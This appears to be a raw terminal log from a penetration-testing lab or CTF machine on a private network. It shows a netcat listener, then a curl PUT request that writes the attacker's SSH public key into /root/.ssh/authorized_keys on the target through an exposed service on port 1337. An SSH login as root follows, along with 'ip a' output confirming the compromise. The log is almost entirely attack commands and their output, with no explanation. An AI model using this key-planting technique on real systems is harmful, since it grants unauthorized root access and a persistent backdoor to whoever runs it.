 base ~/Downloads (23m 9.18s)
nc -l 9999
^C
base ~/Downloads (0.027s)
curl -X PUT -T ~/Downloads/authorized_keys  http://192.168.108.137:1337/root/.ssh/authorized_keys
base ~/Downloads (1.683s)
ssh root@192.168.108.137 -i /Users/snake/Downloads/id_rsa
/etc/profile.d/lang.sh: line 19: warning: setlocale: LC_CTYPE: cannot change locale (UTF-8): No such file or dir
root@localhost.localdomain:~ (0.03s)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 00:0c:29:bd:9f:e7 brd ff:ff:ff:ff:ff:ff
    inet 192.168.108.137/24 brd 192.168.108.255 scope global noprefixroute dynamic ens33
       valid_lft 1090sec preferred_lft 1090sec